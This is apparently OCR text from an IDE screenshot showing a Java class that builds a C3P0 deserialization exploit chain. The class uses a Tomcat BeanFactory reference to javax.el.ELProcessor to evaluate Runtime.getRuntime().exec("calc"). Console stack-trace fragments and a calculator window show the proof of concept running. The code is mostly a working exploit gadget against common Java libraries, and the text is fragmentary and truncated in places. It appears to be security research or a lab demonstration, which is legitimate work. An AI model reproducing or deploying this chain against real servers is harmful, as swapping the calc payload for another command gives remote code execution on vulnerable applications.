 URLoader.java
C3P0URL.java
BeanFactory.class
PoolBackedDataSourceBase.java
ReferenceIndirector.java
pom.xml (C3P0)
C3P0hexbase.java
↑ 0.0 KB/s
↓ 0.0 KB/s
13
1
16 import java.util.logging.Logger;
17
18 public class C3P0URL {
19 public static class Loader_Ref implements ConnectionPoolDataSource, Referenceable { 2 个用法
20
21 @Override
22 public Reference getReference() throws NamingException {
23 ResourceRef resourceRef = new ResourceRef( resourceClass: "javax.el.ELProcessor", (String)null, scope: "", auth: "", singleton: true, factory: "org.apache.naming.factor
24 resourceRef.add(new StringRefAddr( addrType: "forceString", addr: "faster=eval"));
25 resourceRef.add(new StringRefAddr( addrType: "faster", addr: "Runtime.getRuntime().exec(\"calc\")")
26 return resourceRef;
27 }
28
29 @Override
30 public PooledConnection getPooledConnection() throws SQLException {
31 return null;
32 }
33
34 @Override
35 public PooledConnection getPooledConnection(String user, String password) throws SQLException {
36 return null;
37 }
38
39 @Override
40 public PrintWriter getLogWriter() throws SQLException {
41 return null;
控制台
ndard logging.
lassCastException Create breakpoint : javax.el.ELProcessor cannot be cast to javax.sql.ConnectionPoolDataSource
ckedDataSourceBase.readObject(PoolBackedDataSourceBase.java:212) <4 个内部行>
eReadObject(ObjectStreamClass.java:1058)
erialData(ObjectInputStream.java:1900)
rdinaryObject(ObjectInputStream.java:1801)
bject0(ObjectInputStream.java:1351)
bject(ObjectInputStream.java:371)
L.java:85)
91)
字'' 的目标虚拟机断开连接
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =